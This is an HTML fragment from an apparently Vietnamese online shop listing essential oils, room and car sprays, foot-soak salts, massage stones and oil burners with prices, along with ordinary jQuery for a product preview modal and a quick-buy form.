                                               title="Tinh dầu gỗ đàn hương Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-dan-huong-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu gỗ đàn hương Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-go-dan-huong-lam-ha.html"
                                                                 title="Tinh dầu gỗ đàn hương Lam Hà">Tinh dầu gỗ đàn hương Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="179"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-ca-phe-lam-ha.html"
                                               title="Tinh dầu cà phê Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-ca-phe-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu cà phê Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-ca-phe-lam-ha.html"
                                                                 title="Tinh dầu cà phê Lam Hà">Tinh dầu cà phê Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="177"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-bac-ha-lam-ha.html"
                                               title="Tinh dầu bạc hà Lam Hà"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-bac-ha-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu bạc hà Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-bac-ha-lam-ha.html"
                                                                 title="Tinh dầu bạc hà Lam Hà">Tinh dầu bạc hà Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="176"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-ngam-chan-oai-huong.html"
                                               title="Muối ngâm chân oải hương hộp 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-ngam-chan/web-muoi-ngam-chan-oai-huong-thu-gian-ngu-ngon-tinhdau100.jpg"
                                                                                  alt="Muối ngâm chân oải hương hộp 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-ngam-chan-oai-huong.html"
                                                                 title="Muối ngâm chân oải hương hộp 1kg">Muối ngâm chân oải hương hộp 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="171"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-ngam-chan-khuynh-diep.html"
                                               title="Muối ngâm chân khuynh diệp hộp 1 kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-ngam-chan/web-muoi-ngam-chan-khuynh-diep-giam-dau-moi-chan-tinhdau100.jpg"
                                                                                  alt="Muối ngâm chân khuynh diệp hộp 1 kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-ngam-chan-khuynh-diep.html"
                                                                 title="Muối ngâm chân khuynh diệp hộp 1 kg">Muối ngâm chân khuynh diệp hộp 1 kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="170"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-ngam-chan-bac-ha.html"
                                               title="Muối ngâm chân bạc hà cay hộp 1 kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-ngam-chan/web-muoi-ngam-chan-bac-ha-khu-mui-hoi-chan-tinhdau100.jpg"
                                                                                  alt="Muối ngâm chân bạc hà cay hộp 1 kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-ngam-chan-bac-ha.html"
                                                                 title="Muối ngâm chân bạc hà cay hộp 1 kg">Muối ngâm chân bạc hà cay hộp 1 kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="169"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-tram-huong-lam-ha.html"
                                               title="Tinh dầu xịt phòng Trầm hương Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-tram-huong-lam-ha-100ml.jpg"
                                                                                  alt="Tinh dầu xịt phòng Trầm hương Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-tram-huong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Trầm hương Lam Hà 100ml">Tinh dầu xịt phòng Trầm hương Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="126"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-que-lam-ha.html"
                                               title="Tinh dầu xịt phòng quế Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-que.jpg"
                                                                                  alt="Tinh dầu xịt phòng quế Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-que-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng quế Lam Hà 100ml">Tinh dầu xịt phòng quế Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="125"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-oai-huong-lam-ha.html"
                                               title="Tinh dầu xịt phòng oải hương Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-oai-huong.jpg"
                                                                                  alt="Tinh dầu xịt phòng oải hương Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-oai-huong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng oải hương Lam Hà 100ml">Tinh dầu xịt phòng oải hương Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="124"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-lan-tay-lam-ha.html"
                                               title="Tinh dầu xịt phòng Lan tây Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-lan-tay.jpg"
                                                                                  alt="Tinh dầu xịt phòng Lan tây Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-lan-tay-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Lan tây Lam Hà 100ml">Tinh dầu xịt phòng Lan tây Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="123"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-nhai-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa nhài Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-hoa-nhai.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa nhài Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-nhai-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa nhài Lam Hà 100ml">Tinh dầu xịt phòng hoa nhài Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="122"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-ly-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa ly Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-hoa-ly-lam-ha-100ml(2).jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa ly Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-ly-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa ly Lam Hà 100ml">Tinh dầu xịt phòng hoa ly Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="121"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-hong-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa hồng Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-hoa-hong.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa hồng Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-hong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa hồng Lam Hà 100ml">Tinh dầu xịt phòng hoa hồng Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="120"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-buoi-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-hoa-buoi.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-buoi-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml">Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="119"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-ca-phe-lam-ha.html"
                                               title="Tinh dầu xịt phòng cà phê Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-ca-phe.jpg"
                                                                                  alt="Tinh dầu xịt phòng cà phê Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-ca-phe-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng cà phê Lam Hà 100ml">Tinh dầu xịt phòng cà phê Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="118"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-bac-ha-lam-ha.html"
                                               title="Tinh dầu xịt phòng bạc hà Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-bac-ha.jpg"
                                                                                  alt="Tinh dầu xịt phòng bạc hà Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-bac-ha-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng bạc hà Lam Hà 100ml">Tinh dầu xịt phòng bạc hà Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="117"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-que-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô quế Lam hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-que-lh.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô quế Lam hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-que-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô quế Lam hà 7ml">Tinh dầu treo xe ô tô quế Lam hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="116"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-oai-huong-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô oải hương Lam hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-oai-huong.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô oải hương Lam hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-oai-huong-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô oải hương Lam hà">Tinh dầu treo xe ô tô oải hương Lam hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="115"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-buoi-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô bưởi Lam hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-vo-buoi-lh.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô bưởi Lam hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-buoi-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô bưởi Lam hà 7ml">Tinh dầu treo xe ô tô bưởi Lam hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="114"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="chau-go-thong.html"
                                               title="Chậu ngâm chân gỗ  thông"><img src="/uploads/.thumbs/images/san-pham/phu-kien/chau-go-ngam-chan-thao-duoc.jpg"
                                                                                  alt="Chậu ngâm chân gỗ  thông"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="chau-go-thong.html"
                                                                 title="Chậu ngâm chân gỗ  thông">Chậu ngâm chân gỗ  thông</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 500.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="75">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-tinh-dau-treo-xe-tra-sen-lam-ha.html"
                                               title="Tinh dầu treo xe Trà Sen Lam Hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-tra-sen.jpg"
                                                                                  alt="Tinh dầu treo xe Trà Sen Lam Hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-tinh-dau-treo-xe-tra-sen-lam-ha.html"
                                                                 title="Tinh dầu treo xe Trà Sen Lam Hà 7ml">Tinh dầu treo xe Trà Sen Lam Hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="74"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="cay-an-huyet.html"
                                               title="Cây ấn huyệt đá bazan"><img src="/uploads/.thumbs/images/san-pham/da-masage/cay-an-huyet-da-bazan.jpg"
                                                                                  alt="Cây ấn huyệt đá bazan"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="cay-an-huyet.html"
                                                                 title="Cây ấn huyệt đá bazan">Cây ấn huyệt đá bazan</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 70.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="68">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-ovan-trung.html"
                                               title="Đá massage body viên oval trung 6x8x2cm"><img src="/uploads/.thumbs/images/anh-san-pham/da-nong-massage-oval-trung.jpg"
                                                                                  alt="Đá massage body viên oval trung 6x8x2cm"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-ovan-trung.html"
                                                                 title="Đá massage body viên oval trung 6x8x2cm">Đá massage body viên oval trung 6x8x2cm</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 58.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="61">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-body-tron-trung.html"
                                               title="Đá massage body viên tròn 8x8x2cm"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-nong-da-massage-body-vien-tron.jpg"
                                                                                  alt="Đá massage body viên tròn 8x8x2cm"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-body-tron-trung.html"
                                                                 title="Đá massage body viên tròn 8x8x2cm">Đá massage body viên tròn 8x8x2cm</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 60.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="60">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-nong-massage-ovan-lon.html"
                                               title="Đá massage viên oval lớn 6.5x9.5x3cm"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-nong-massage-oval-lon.jpg"
                                                                                  alt="Đá massage viên oval lớn 6.5x9.5x3cm"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-nong-massage-ovan-lon.html"
                                                                 title="Đá massage viên oval lớn 6.5x9.5x3cm">Đá massage viên oval lớn 6.5x9.5x3cm</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 68.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="35">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dot-nen-coc-coffee-n29.html"
                                               title="Đèn xông đốt nến cốc coffee N29"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-xong-tinh-dau-bang-nen-su-bat-trang-coc-coffe.jpg"
                                                                                  alt="Đèn xông đốt nến cốc coffee N29"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dot-nen-coc-coffee-n29.html"
                                                                 title="Đèn xông đốt nến cốc coffee N29">Đèn xông đốt nến cốc coffee N29</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="31"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-bang-go-huong-luc-giac.html"
                                               title="Đèn xông bằng gỗ hương lục giác"><img src="/uploads/.thumbs/images/b99c1685-17eb-4b2c-b8fe-1096e0b44960.jpg"
                                                                                  alt="Đèn xông bằng gỗ hương lục giác"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-bang-go-huong-luc-giac.html"
                                                                 title="Đèn xông bằng gỗ hương lục giác">Đèn xông bằng gỗ hương lục giác</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="20">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-nong-chuom-gan.html"
                                               title="Cặp Đá nóng chườm gan"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-nong-massage-chuom-ga.jpg"
                                                                                  alt="Cặp Đá nóng chườm gan"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-nong-chuom-gan.html"
                                                                 title="Cặp Đá nóng chườm gan">Cặp Đá nóng chườm gan</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 320.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 280.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="19">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                    </ul>
                        <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous"
                           data-uk-slider-item="previous"></a>
                        <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next"
                           data-uk-slider-item="next"></a>
                    </div>
                </div><!-- .slider -->
            </section><!-- .panel-body -->
        </section><!-- .viewed-section -->
    </div>
	</div><!-- .uk-container -->
</div><!-- #body -->
<div id="products-pre" class="uk-modal">
	<div class="uk-modal-dialog">
		<a class="uk-modal-close uk-close"></a>
		<div id="content">
			<div class="title" style="text-align: center; margin-bottom: 10px;">
				<a href="" title="" target="_blank" style="color: #222; font-size:20px; line-height:20px;"></a>
			</div>
			<div class="slide" style="margin-bottom: 10px;">
				
			</div>
			<div class="info">
				<div class="price_old" style="text-decoration: line-through; margin-bottom: 10px;"></div>
				<div class="price_new" style="color: #e60b0b;font-size: 18px; font-weight: 600; margin-bottom: 10px"></div>
				<span style="font-size: 16px; font-weight: 600; color: #222">Mô tả sản phẩm:</span>
				<div class="description"></div>
			</div>
		</div>
	</div>
</div>
<script src="templates/frontend/resources/plugins/sweetalert/sweetalert.min.js"></script>
<script>
	
	/*var modal = UIkit.modal("#my-id", {modal: false, keyboard: false, bgclose: false});
	modal.show();*/
	var _modal = UIkit.modal("#products-pre");
	$(document).on('click', '[data-id-pro]', function(e){
		e.preventDefault();
		let _id = $(this).attr('data-id-pro')
		let _this = $(this)
		
		let _price_new = 0;
		$.ajax({
			url: 'products/ajax/products/get_product',
			type: 'post',
			dataType: 'json',
			data: {
				id: _id
			},
			success: function(data){
				console.log(data);
				let img = JSON.parse(data.albums);
				console.log(img);
				let _html =
				'<div data-uk-slider>'+
					'<div class="uk-slider-container">'+
						'<ul class="uk-slider uk-grid uk-grid-small uk-width-1-1 uk-grid-width-medium-1-4">';
						if (Array.isArray(img)) {
							$.map(img, function(ele, i){
								_html += '<li><img src="'+ele.images+'" alt="'+ele.title+'" style="display:block; width:100%; height:157px; object-fit:scsale-down"></li>'
							})
						}
				_html +=
						'</ul>'+
						'<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slider-item="previous"></a>'+
						'<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slider-item="next"></a>'+
					'</div>'+
				'</div>';

				let _price_old = data.price;
				$('#content .title a').text(data.title)
				$('#content .title a').attr('href', data.href)
				$('#content .slide').html(_html)
				$('#content .info .price_old').text('Giá: '+_price_old)
				$('#content .info .price_new').text('Giá còn: '+_price_new)
				$('#content .info .description').html(data.description)
				_modal.show();
			}
		})
	});
	$(document).on('submit', '#contact-box-form', function(e){
		e.preventDefault();
		$.ajax({
			url: 'contacts/ajax/contacts/quick_buy',
			type: 'post',
			dataType: 'json',
			data: $(this).serializeArray(),
			success: function(response) {
				console.log(response);
				if (response.icon == 'success') {
					location.reload();
				}
				swal(response)
			}
		})
	});
	/*$(document).ready(function(){
		$('#captcha-drop').width($('#imgd').width())
		$('#captcha-drop').height($('#imgd').height())
		$('#captcha-drop').css({'line-height':$('#imgd').height()+'px'})

		$('#captcha-drag').width($('#imgd').width())
		$('#captcha-drsg').height($('#imgd').height())
	})
	$('#imgd').on('dragstart', function(e){
		e.originalEvent.dataTransfer.setData("text", $(this).html());
	})
	$('#captcha-drop, #captcha-drag').on('dragover', function(e){
		e.preventDefault();
	});
	$('#captcha-drop').on('drop', function(e){
		e.preventDefault();
		let _data = e.originalEvent.dataTransfer.getData("text");
		$(this).html(null);
		$(this).css({'border-color':'#1ab794'})
		$(this).append("<img src='"+_data+"' id='imgd' draggable='true'>");
		$.ajax({
			url: 'contacts/ajax/contacts/token_ger',
			type: 'post',
			dataType: 'json',
			data: _data,
			success: function(data){
				console.log(data);
				if (data.status == "ok") {
					$('[name="captcha-code"]').val(data.token)
				}
			}
		})
		
	})*/
</script>
	</section><!-- #body -->
	<div class="uk-container uk-container-center">

	<section class="commitment uk-visible-large">

		<ul class="uk-grid uk-grid-medium uk-grid-width-1-3 uk-flex-middle" data-uk-grid-match="{target: '.box .title'}">

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/uytinhangdau.png" alt=""></div>

					<div class="title">Sản phẩm đa dạng</div>

					<div class="subtitle">Sản phẩm đa dạng phong phú với phương châm mang sản phẩm thiên nhiên tới mọi nhà  </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/vanchuyensieutoc.png" alt=""></div>

					<div class="title">Vận chuyển siêu tốc</div>

					<div class="subtitle">Giao trong ngày với hầu hết các mặt hàng. Bạn có thể đến trực tiếp hệ thống cửa hàng </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/sanphamdadang.png" alt=""></div>

					<div class="title">Khách hàng đánh giá TỐT</div>

					<div class="subtitle">Ra đời năm 2011.Được đông đảo quý khách hàng ủng hộ và yêu thích.</div>

				</div>

			</li>

		</ul>

	</section><!-- .commitment -->

	

	
